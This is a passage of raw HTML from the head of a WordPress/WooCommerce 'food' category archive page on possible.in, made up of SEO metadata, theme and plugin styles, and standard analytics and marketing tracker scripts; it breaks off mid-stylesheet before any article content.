

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/category/food/
body_size: 41633
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>food Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="food Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/category/food/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/category/food/","url":"https://www.possible.in/blog/category/food/","name":"food Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/category/food/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/category/food/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2022/12/Is-saturated-fat-bad-for-cholesterol-and-heart-health.webp","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/category/food/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2022/12/Is-saturated-fat-bad-for-cholesterol-and-heart-health.webp","contentUrl":"https://www.possible.in/wp-content/uploads/2022/12/Is-saturated-fat-bad-for-cholesterol-and-heart-health.webp","width":647,"height":313,"caption":"Is saturated fat bad for cholesterol and heart health"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; food Category Feed" href="https://www.possible.in/blog/category/food/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768772180' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"c629cd17ad","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/categories/12560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; 